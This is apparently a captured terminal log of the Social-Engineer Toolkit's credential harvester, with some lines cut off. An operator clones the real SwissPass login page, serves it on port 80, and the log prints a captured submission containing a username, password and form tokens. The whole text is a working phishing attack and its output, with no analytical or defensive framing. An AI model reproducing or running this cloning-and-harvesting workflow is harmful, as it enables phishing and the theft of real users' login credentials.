 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.119]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.swisspass.ch/oevlogin/login
[*] Cloning the website: https://www.swisspass.ch/oevlogin/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless
s captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [27/Apr/2022 13:12:19] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [27/Apr/2022 13:12:19] "GET //resources/js/vendor/head/modernizr/modernizr-20200819
TTP/1.1" 404 -
127.0.0.1 - - [27/Apr/2022 13:12:19] "GET /resources/img/logo_text_de-20200819.svg HTTP/1.1" 404
127.0.0.1 - - [27/Apr/2022 13:12:19] "GET /resources/img/logo-20200819.svg HTTP/1.1" 404 -
127.0.0.1 - - [27/Apr/2022 13:12:19] "GET //resources/js/vendor/head/modernizr/modernizr-20200819
TTP/1.1" 404 -
127.0.0.1 - - [27/Apr/2022 13:12:19] "GET /resources/img/logo_text_de-20200819.svg HTTP/1.1" 404
127.0.0.1 - - [27/Apr/2022 13:12:19] "GET /resources/img/logo-20200819.svg HTTP/1.1" 404 -
127.0.0.1 - - [27/Apr/2022 13:12:19] "GET //idp/co-branding?resource=co-branding&lang=de&provider
P/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: FORM_TOKEN=9633b09ec3996da7
POSSIBLE PASSWORD FIELD FOUND: USERNAME=michael@gmail.com
PARAM: PASSWORD=monMDP
PARAM: LOGIN=Anmelden
PARAM: _758_xprot=/$xp2/Dv8TMdr!cOKeICmbXgMm7KJwCE0ADw7bXO2lZphlb2G2MevvE0cJwMtiuTGB_ruLU0PBFMJB7
Y4s02OXvSEc1b8bQ_Lqhf8xLatqCrwQg8xpZflfAjbqOMiR2yBRbSML!XlpuB22QrqMBgIvldvyJJBfx8trmhiMhfYjAl6T0I
Uz0s5jwh6RV9STYuCfnntwZqB0bBWjFvw6!Sq3dc4Oaac!HINd312TbEnZi_w1g5WAsZ2PqBE5G1PwUMo!1etj752jfiAg!sa
E=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.